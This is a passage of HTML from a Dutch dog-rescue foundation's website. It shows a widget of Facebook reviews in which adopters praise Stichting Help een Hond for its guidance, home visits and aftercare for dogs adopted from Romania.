adoptiepapieren. Alles was duidelijk en goed geregeld. <br />Zelfs nadat wij Toby hebben geadopteerd bleven wij in contact voor tips met Toby en natuurlijk om leuke fotos te laten zien van Toby in zijn nieuwe huis.<br />Contact ging erg goed met Stichting Help een Hond! Leuke mensen en ze willen alleen het beste voor de honden om een goed huisje voor ze te vinden, dat is duidelijk te zien!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3ODjKxLE8ZUHcvGtUnJnekPjOC9-u7im9BIEwwmEDsbx2XY3GobFX7IUJZaOc5WjbWM0VmgDTA&#038;psid=25466456972941627&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT9g4KCWKNJcQZ0F_JHoN_aL" loading="lazy" class="trustreviews-img" alt="Esmee Wagenaar" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/1417910558548816" class="trustreviews-name" target="_blank" rel="nofollow noopener">Esmee Wagenaar</a><div class="trustreviews-time" data-time="1615040664">14:24 06 Mar 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Alles ze waren vriendelijk, lief, spontaan ze willen echt het beste voor de dieren en willen echt dat ze een goed huisje krijgen. Ze houden contact met je op te zien hoe het met ze gaan en zijn ook echt betrokken in het proces en dat is heel mooi en fijn.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2-fHz3eIXR2KjKN-KtmzmTuDoBz3CMvQmRF_M7hAP5O-aGACZitLU19_pb7K_lPIGcRE4P1-xd&#038;psid=7768373539857548&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT_RgR28OeRN795dWrtawkKA" loading="lazy" class="trustreviews-img" alt="Susanne Reimering" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10159678595721535" class="trustreviews-name" target="_blank" rel="nofollow noopener">Susanne Reimering</a><div class="trustreviews-time" data-time="1612525322">11:42 05 Feb 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Door Stichting Help een Hond hebben wij onze lieve Sepp nu in huis. We genieten met volle teugen van onze leuke pup die al helemaal op z'n plek is bij ons. <br />We hebben de begeleiding en nazorg als zeer professioneel ervaren. Het welzijn van de hond staat in alles voorop, dat is goed om te merken. We zijn ontzettend blij met Sepp. Heel veel dank aan alle medewerkers van de Stichting die het mogelijk hebben gemaakt dat Sepp nu bij ons is.<br /><br />Mocht je een hond willen en een een warm en liefdevol thuis kunnen bieden, dan raad ik je zeker aan eens een kijkje te nemen bij deze Stichting!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3b4xl4DaoQoMm6Pv4y0kqoYBZHJp77AA0B3M0TnFYiUGU3TIBbivQ8exBZBxHQ98d_fkO8K6HN&#038;psid=7270065496393805&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT-b-8Mzb_L4m3PZAW9KC84f" loading="lazy" class="trustreviews-img" alt="Fennie Klein Tiessink" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3689614094407567" class="trustreviews-name" target="_blank" rel="nofollow noopener">Fennie Klein Tiessink</a><div class="trustreviews-time" data-time="1612088872">10:27 31 Jan 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Ontzettend lieve mensen die het belang van de honden voorop stellen. we zijn uitstekend begeleid en hebben het hele proces als zeer prettig en professioneel ervaren. Ook nu we een week het hondje bij ons hebben kunnen we altijd vragen stellen en willen ze ook graag op de hoogte gehouden worden. heel erg bedankt!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0HobVuOmJF_Gbq2HnQ-74GiN0QL_7P1lNql4cZI2lO91aH5uT4DAlA3HjmHmVUR33wEehvpbvp&#038;psid=7234199476673527&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT8J0pNz0uaBkm9NV9FL-pej" loading="lazy" class="trustreviews-img" alt="Laura Pauwels" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3519287641533703" class="trustreviews-name" target="_blank" rel="nofollow noopener">Laura Pauwels</a><div class="trustreviews-time" data-time="1611996696">08:51 30 Jan 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wat een fijne mensen bij deze stichting. Al in het voortraject wordt je goed geinformeerd. Ze plaatsen niet zomaar een van hun "baby s", er gaan een aantal gesprekken en een huisbezoek aan vooraf maar dat vinden wij wel een vertrouwd gevoel. Je wordt tijdens het traject goed begeleid. Ook na de adoptie is er veel nazorg en aandacht voor de puppys. Prima stichting!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0J9Wi1PdhHaXKBMU409Z0oAPxKH8EkMdS33KEKIiTDd-r3S7K_4yJYNpLgfAYUg_jfBCq46UEU&#038;psid=7115798775174046&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT-r8yzS9BxsCsXbUKVegrS9" loading="lazy" class="trustreviews-img" alt="Ivonne Heitkamp-Verkuil" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/4888435427897744" class="trustreviews-name" target="_blank" rel="nofollow noopener">Ivonne Heitkamp-Verkuil</a><div class="trustreviews-time" data-time="1611951712">20:21 29 Jan 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Vanaf het eerste contact een goed gevoel over Stichting Help een Hond. Vorige week in Witharen ons Roemeense zwervertje mogen ophalen bij Diny Vonder. Hartelijk ontvangen in haar huis en toen de bus uit Roemenië was dit, ook voor haar en haar man, (nog steeds) een ontroerend moment. Wij kunnen deze stichting van harte aanbevelen en ook de mensen in Roemenië, allen een groot hart voor dieren, diepe buiging!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0_La-gx-Qdsdp_LMI8Gqa018uS4dK0VhiAtT0XfN1wYFUw8taAwFA1VOipJO6rwVAH5KmIMLTQ&#038;psid=8291909667486517&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT_CrMcehwC1Ei7tTwl8Z0xj" loading="lazy" class="trustreviews-img" alt="Nathalie Smeets" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10224787060961373" class="trustreviews-name" target="_blank" rel="nofollow noopener">Nathalie Smeets</a><div class="trustreviews-time" data-time="1608837674">19:21 24 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">dankzij stichting help een hond hebben wij een geweldig hondje kunnen adopteren. onze Cooper (Bono pup) Ze zijn zeer vriendelijk en zorgen dat je goed voorbereid je hondje kunt ontvangen.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1_usrnJT4ckEsAFp4P2vlBUS3iUfkkTVAqSugCbxeVxYfvfHc4QH8BKzdiwspU6azTYrtzp1sk&#038;psid=25520011130923145&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT8GwIxTrbpvIevG-QIqgmL3" loading="lazy" class="trustreviews-img" alt="Marlous Kluijver" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3693978097327500" class="trustreviews-name" target="_blank" rel="nofollow noopener">Marlous Kluijver</a><div class="trustreviews-time" data-time="1608668463">20:21 22 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Dankzij stichting help een hond zijn wij de trotse eigenaren geworden van Cas. Alle vrijwillegers zijn erg betrokken bij het kiezen van een goed huisje voor de honden. Naar mijn mening gaan ze hier erg goed mee om en wordt er zorgvuldig gekeken of het huisje naar behoren is. Zodra dat zo is kan je op een goede begeleiding en nazorg rekenen. Ik zou stichting help een hond zeker aanraden!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa02D7PT7pkPO3YP7jyd9IdhpQq1Zr7GO81-xQ-McKdtclyxzk1NYD1N6R6MxXF4QcyfAyvbTctJ&#038;psid=25366286012962876&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT9j1LyQNUZPKAc2w_Qr9ulP" loading="lazy" class="trustreviews-img" alt="Alissa Wouters" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10164677005155720" class="trustreviews-name" target="_blank" rel="nofollow noopener">Alissa Wouters</a><div class="trustreviews-time" data-time="1608668345">20:19 22 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Voorafgaand aan de aankomst goed op de hoogte gehouden en ze zijn erg transparant met wat je kunt verwachten. Persoonlijk vind ik het erg fijn dat er veel aandacht wordt besteed aan de nazorg en dat er advies en hulp geboden wordt indien nodig. Voor mij een zeer positieve ervaring!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0vs_O78WrlmE4dU5lc-zj2afY2fkmu9JDSohH1vXrrYuUCaSOuggA_BGcwe4DW1HEzUmi3xpiQ&#038;psid=7194758467256002&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT8c5FtNMJqC-y3gthKTAPQ6" loading="lazy" class="trustreviews-img" alt="Sandra Bosscher" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2211317065668221" class="trustreviews-name" target="_blank" rel="nofollow noopener">Sandra Bosscher</a><div class="trustreviews-time" data-time="1608667869">20:11 22 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Het is een super goede stichting ze zijn zeer duidenlijk de medewerkers zijn zeer vriendelijk en staan altijd voor Je klaar<br />Je krijgt goede informatie over de hondjes en de afhandelingen zijn ook super <br />Wij raden iedereen aan om hier een hondje te adopteren en de nazorg is er ook super goed&#x2764;&#xfe0f; wij zijn zeer dankbaar voor iedereen die mee helpt met de stichting en het asiel in roemenie&#x1f970;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0LaiDxX56jfLSb18L8UXsTec6xoAcs_xzSGQa1lj-eMiHFyOudGnyrImS-fVoM5bJ6oBtQe4cy&#038;psid=25227424733522520&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT8pCObOl6QlMci6BO8-NNJM" loading="lazy" class="trustreviews-img" alt="Lotte Schothans" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3502172546530333" class="trustreviews-name" target="_blank" rel="nofollow noopener">Lotte Schothans</a><div class="trustreviews-time" data-time="1607181062">15:11 05 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Dankzij stichting Help een Hond hebben wij een maand geleden een geweldig hondje mogen adopteren. We werden zoveel mogelijk geïnformeerd over onze Tessa en het proces verliep heel vlot. ze reageren ook erg snel! Ze kijken erg goed naar waar de hond terecht komt. Zeker aan te bevelen!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3ozMBxasAPZWf-64rtZ7YmBWmVFB_Ol2l_asyZ5Z6macVN1ML0wT1eubiRMR51ae2O_on-c7Nk&#038;psid=7475549939155822&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT-1EIAx3j0yftrgv6QGGxic" loading="lazy" class="trustreviews-img" alt="Irene Santoro" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10221607981263260" class="trustreviews-name" target="_blank" rel="nofollow noopener">Irene Santoro</a><div class="trustreviews-time" data-time="1607092670">14:37 04 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">After trying to adopt a dog with different organizations and getting disappointed several times (either because they simply did not respond or did not seem serious enough), I finally came across Help een Hond. I got contacted by Danielle, who was always very nice and available to answer all my questions. She helped to find the dog that would suit our home/situation the best, and finally our Choco (then called Boy) arrived in the Netherlands 3 weeks ago. He's the sweetest and smartest dog and has been doing great. The vet also confirmed his health is very good and that a great job had been done by the vet in Romania and in arranging his papers. Thank you to all the volunteers at Help een Hond, particularly to Danielle, Daphne, Caroline and Wilma and, last but not least, to Marius, who saved Choco from the street and by doing so made us a happy family of 3 &#x1f970;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1GYpysRoiYAT0CX1U0Rq7VeDvJKHRFEwaGGPL7RY1aYIMSWad7bzqn17W6W9Pbwc-UAcUpNNQI&#038;psid=3619643141460978&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT9DirO73CwzwuoUMGvGJM2P" loading="lazy" class="trustreviews-img" alt="Thamar Velthuizen" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2838636389703415" class="trustreviews-name" target="_blank" rel="nofollow noopener">Thamar Velthuizen</a><div class="trustreviews-time" data-time="1606413916">18:05 26 Nov 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">wij hebben via Stichting Help een Hond onze lieve Arthur geadopteerd. Na dat ik een mail had gestuurd kreeg ik de zelfde dag reactie en werd ik heel prettig te woord gestaan. Alles kon snel geregeld worden en Arthur werd al snel onze lieve knuffel hond. Wij zijn heel dankbaar dat wij dankzij deze stichting een warm mandje kunnen bieden aan Arthur.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2z6mSy7Fl7q6qz3AFVuG3NNScCqan6qgypSt84VzqwLjvWoCozVbfZ44lBT07YG2b2lt5usnbT&#038;psid=3545370828849369&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT-yebZ5TXN7BKFFKcvRKl_J" loading="lazy" class="trustreviews-img" alt="Petra Stevens" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10157426043316993" class="trustreviews-name" target="_blank" rel="nofollow noopener">Petra Stevens</a><div class="trustreviews-time" data-time="1606405612">15:46 26 Nov 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">na eerder een buitenlandse hond te hebben geadopteerd bij een stichting die geen huisbezoek doet geen navraag doet naar de hond, geen veiligheid instructies meegaf omtrent dubbel aanlijnen etc.<br />ben ik aangenaam verrast over hoe het ook kan.<br />karakter van de hond werd eerlijk vermeld, zelfs de bijt incidenten bij aankomst werden niet verzwegen,<br />regelmatig zoeken ze contact over hoe het gaat met Greti.<br />ook mijn hulp vragen over hoe om te gaan met haar angsten worden netjes beantwoord .<br />mijn ervaring met help een hond is zeer positief.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa091TorPy36MrWAFSqv5P3CtyI8KQHtFteI-yE1ZcNx8ChcBFyayCAVGJQH3QNERluGmSCJ0bKc&#038;psid=3969856816366771&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT89Ma9l_bcow-shp0oQqWF2" loading="lazy" class="trustreviews-img" alt="Marieke Poel" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2790272901300891" class="trustreviews-name" target="_blank" rel="nofollow noopener">Marieke Poel</a><div class="trustreviews-time" data-time="1603633010">13:36 25 Oct 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Goede stichting waar ze met gezond verstand en verstand van zaken honden plaatsen. Blij mee ! &#x1f44d;&#x1f3fc;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1r3Aa8pVSCK17zWaZX2zEv7208Lcs4Pw28zdO3THq_mSa1HLOFns5vbIyvfI3SeqCj4OYeFWhO&#038;psid=7265629776808540&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT_-BPgbiP5iuTyzUpgbgLEX" loading="lazy" class="trustreviews-img" alt="Gera Fuite" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3994623373887821" class="trustreviews-name" target="_blank" rel="nofollow noopener">Gera Fuite</a><div class="trustreviews-time" data-time="1602420141">12:42 11 Oct 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wat een fijne begeleiding en na de tijd contactpersonen die we advies kunnen vragen.<br /><br />Ook het ontvangst van de hondjes en de zorg. We zijn heel blij dat iemand ons tipte op deze stichting.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3NTdRItN2Up83TA65oC3dREIe50xqSlaMi8LuvpkEm3JHDLwFSqDE0qU2Bkwpvo0oYK6GFzkd7&#038;psid=7318743458192352&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT-ILCocf48kWs-QEjWYFLjh" loading="lazy" class="trustreviews-img" alt="Chris Venus" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2646266325625060" class="trustreviews-name" target="_blank" rel="nofollow noopener">Chris Venus</a><div class="trustreviews-time" data-time="1601929154">20:19 05 Oct 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Nu 3 dagen ons nieuwe gezinslid in huis. Het hele adoptietraject was perfect geregeld,  goede duidelijke info en werden van alle ontwikkelen op de hoogte gehouden. De stichting staat voor welzijn van de honden.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2GkAx3wXCYWZXRkmFr5ZcZulFFgf59N70v27OHe3e0kKKuevufdWOPa1YcAk-0izaM6Y8ZekzU&#038;psid=7165995303485285&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT_hKjNb7AYpg4jL4u1PN_Vb" loading="lazy" class="trustreviews-img" alt="Hen Lodewijk" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/779961312812936" class="trustreviews-name" target="_blank" rel="nofollow noopener">Hen Lodewijk</a><div class="trustreviews-time" data-time="1596438917">07:15 03 Aug 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Vanaf de aanmelding tot aan de aankomst van de hondjes goed geinformeerd, alles in goed overleg. De stichting heeft &#x2764;voor de dieren maar staat ook klaar voor de adoptanten. Voor  mij een positieve ervaring&#x1f44d;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2-Fj9DC4jqUiwoQQZDTZiuCRcGamqiQKOYy4IcdXH1RL9zWiJT4wDwU7KIYijvw9Y3e3PAt1nq&#038;psid=24755569657419701&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT8JgLTtnT0cq0l25v6aa_as" loading="lazy" class="trustreviews-img" alt="Anouk Sijbenga" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/652216228558" class="trustreviews-name" target="_blank" rel="nofollow noopener">Anouk Sijbenga</a><div class="trustreviews-time" data-time="1596400243">20:30 02 Aug 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Je krijgt een snelle reactie na invullen van het adoptieformulier, een prettig huisbezoek en de overdracht is goed geregeld!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3htfAxbKFtI5ZC5-th8wANNDSTxB4BwrmV8xvReTIYkF2wxRfVQh7gNwEicKzGy5FSTvBdJX8T&#038;psid=7142578462462308&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT8GXdYQW6-BdfBH_b84-St6" loading="lazy" class="trustreviews-img" alt="Ton Nieuwland" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/1606483809526924" class="trustreviews-name" target="_blank" rel="nofollow noopener">Ton Nieuwland</a><div class="trustreviews-time" data-time="1595537834">20:57 23 Jul 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">17 maanden geleden onze 1e hond geadopteerd via stichting help een hond. Kyra was toen 4 mnd. en toen ze 1,5 jr was wilden we er graag een hondje bij. Omdat de begeleiding bij de eerste hond zo fijn was en we er van overtuigd zijn dat het hier echt om de hondjes gaat wilden we onze 2e hond weer via dezelfde stichting adopteren. Advies gevraagd voor een goede match en daar was Jasmin, bijna net zo oud als Kyra nu is. Jasmin had een hele slechte start als kettinghond maar was al liefdevol opgevangen door de vrijwilligers in Roemenië. Ze zou volgens hen een leuk maatje voor Kyra kunnen zijn. Jasmin stal ons hart en kwam naar Nederland. Weer hele fijne begeleiding gehad en de nodige adviezen voor het wennen tussen de 2 honden. We zijn nu de gelukkige eigenaren van 2 heerlijke hondjes. Ze zijn heel eerlijk over de karakters vd honden zodat de hond goed past bij de eigenaar want teleurstelling levert de hond geen mooie toekomst op en daar gaat het om.....de hond! Heel veel respect voor alle vrijwilligers, bedankt voor alle goede zorgen.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1buUkdPCty5oEPlpwSVoLpwW5gmGhZX3rtMYi3xshTmlTD01PVrd5kqxhvr_tPpN2hTsdArSF4&#038;psid=6618424778258819&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT_A88LPaFJfSYHgB8mG_55f" loading="lazy" class="trustreviews-img" alt="Ailsa Rainer" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10224227424098408" class="trustreviews-name" target="_blank" rel="nofollow noopener">Ailsa Rainer</a><div class="trustreviews-time" data-time="1594794054">06:20 15 Jul 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Sinds anderhalf week hebben we een lieve hond in huis dankzij de stichting.<br /><br />Tijdens het hele adoptie process waren we keurig op de hoogte gehouden met nieuws over inenting, bloedtesten enz., van onze hond, en vragen hierover waren snel beantwoord.<br />Foto's, video beelden hadden we mogen ontvangen via de app, zodat we vantevoeren een goede beeld hadden over de zachte karakter van onze toekomstige hond, wat erg belangrijk was!<br />Ook de nazorg was super, met follow-up's over hoe het ging.<br /><br />Kortom: zeer betrokken en lieve mensen. Chapeau!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2WjBUi8L82IScGpqCmdTtMD7-wHpiIfGnM-YRehls6pTWbhkoZWGNeQ3xngEFRWMhHdCjzioOR&#038;psid=7174716589289195&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT8XGrZ6Z8X2YG9YnxedKa5m" loading="lazy" class="trustreviews-img" alt="Marijke van Woudenberg" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3123599887758328" class="trustreviews-name" target="_blank" rel="nofollow noopener">Marijke van Woudenberg</a><div class="trustreviews-time" data-time="1594664590">18:23 13 Jul 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Hele lieve mensen en goede begeleiding.Toppers met een hart van goud</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" 